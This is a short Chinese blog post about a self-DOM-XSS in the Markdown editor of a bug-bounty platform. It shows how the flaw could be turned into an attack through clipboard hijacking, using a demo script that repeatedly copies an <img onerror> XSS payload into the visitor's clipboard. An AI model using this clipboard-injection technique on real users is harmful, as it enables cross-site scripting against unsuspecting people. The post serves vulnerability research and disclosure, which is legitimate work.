我们先以火线的功能为例,在协作平台,提交漏洞处,有一个能解析Markdown语法的编辑器。

它有什么问题呢? 就是该编辑器会直接解析HTML代码。那么在这里你就获得了一个 self-dom-xss

这漏洞有啥意义吗?其实单从提交漏洞这个编辑点来看,这个漏洞毫无意义,毕竟普通人都不会去编辑器输入一些自己看不懂的东西吧,更别说白帽子自己去编辑器中输入别人的payload了吧。所以这就是一个无关痛痒的漏洞。

但是我们换个场景,针对在火线挖洞的白帽群体,我们提交漏洞,肯定都会去截取一些网站或者漏洞的截图吧。或者在挖洞的过程中,去一些其他网站上学习“技术”。



如果这个时候,我们学习的那个网站中,或者目标站点中,存在这样的JS代码呢。(其实可以做的无感知的,不过演示这代码就行了)

<script>

document.write('<textarea cols="20" rows="10" readonly="readonly" id="biao1" >性感荷官在线发牌\n\n\n\n\n\n\n\n\n<img src=x onerror=alert(1)></textarea>');

var fn = function() {

var Url2 = document.getElementById("biao1");

Url2.select();

document.execCommand("Copy");

console.log("已复制好,可贴粘。");

setTimeout(fn,1000);

}

fn();

</script>

先来看个性感H官在线演示吧。(火线不能传GIF,就上传到gayhub了,可能需要科学才能看)

在这种特定场景下,这种漏洞是否就存在危害了呢?或者还有其它哪些漏洞容易因为利用不易而被忽略呢。